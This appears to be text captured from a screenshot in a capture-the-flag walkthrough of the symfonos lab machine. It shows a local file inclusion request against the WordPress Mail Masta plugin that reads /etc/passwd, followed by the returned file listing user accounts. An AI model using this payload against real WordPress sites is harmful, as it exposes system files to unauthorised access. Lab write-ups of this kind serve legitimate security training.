 symfonos.local/h3l105/wp-c
http://symfonos.local/h3l105
view-source:http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 Debian-exim:x:105:109::/var/spool/exim4:/bin/false
25 messagebus:x:106:111::/var/run/dbus:/bin/false
26 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
27 helios:x:1000:1000:,,,:/home/helios:/bin/bash
28 mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
29 postfix:x:109:115::/var/spool/postfix:/bin/false
30